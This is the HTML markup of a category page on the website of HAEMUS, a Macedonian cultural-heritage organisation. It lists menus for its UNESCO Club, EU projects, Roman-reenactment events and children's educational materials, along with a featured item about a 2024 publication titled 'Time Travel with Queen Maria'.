		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Random <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/interpret-europe/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/interpret-europe/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/interpret-europe/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/interpret-europe/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/interpret-europe/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/interpret-europe/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */
.tdi_9 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haemus.org.mk/publication-time-travel-with-queen-maria-innovative-storytelling-and-cutting-edge-technology/"  rel="bookmark" class="td-image-wrap " title="Publication: Time Travel with Queen Maria: Innovative storytelling and cutting-edge technology" ><img class="entry-thumb" src="" alt="" title="Publication: Time Travel with Queen Maria: Innovative storytelling and cutting-edge technology" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Interpret_Europe_Newletter_2024_Time_Travel_with_Queen_Maria_2-537x360.jpg"  width="537" height="360" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/publication-time-travel-with-queen-maria-innovative-storytelling-and-cutting-edge-technology/"  rel="bookmark" title="Publication: Time Travel with Queen Maria: Innovative storytelling and cutting-edge technology">Publication: Time Travel with Queen Maria: Innovative storytelling and cutting-edge technology</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-14T08:59:29+02:00" >November 14, 2024</time></span>                        </div>
                    </div>
                </div>
            </div>
